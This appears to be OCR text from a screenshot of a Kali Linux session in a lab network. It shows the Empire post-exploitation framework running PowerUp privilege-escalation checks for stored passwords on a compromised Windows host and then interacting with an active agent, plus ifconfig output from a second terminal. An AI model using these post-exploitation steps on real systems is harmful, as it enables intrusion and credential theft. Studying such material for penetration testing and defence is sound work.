 Applications Places Terminator Mon 01:05 1
root@kli-17-3: ~/t00lz/Empire
root@kli-17-3: ~/t00lz/Empire 161x32
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
Invoke-AllChecks completed!
[*] Valid results returned by 192.168.1.9
(Empire: powershell/privesc/powerup/allchecks) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
9DZ6Y1UC ps 192.168.1.9 WIN-UMDBVM4S9DU WIN-UMDBVM4S9DU\user11 powershell 7016 5/0.0 2018-08-06 01:03:36
(Empire: agents) > interact 9DZ6Y1UC
(Empire: 9DZ6Y1UC) > usemodule
root@kli-17-3: /var/www/html 161x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.6 netmask 255.255.255.192 broadcast 192.168.1.63
inet6 fe80::20c:29ff:feda:f83f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:da:f8:3f txqueuelen 1000 (Ethernet)
RX packets 114092 bytes 11645657 (11.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 113442 bytes 52842328 (50.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
INS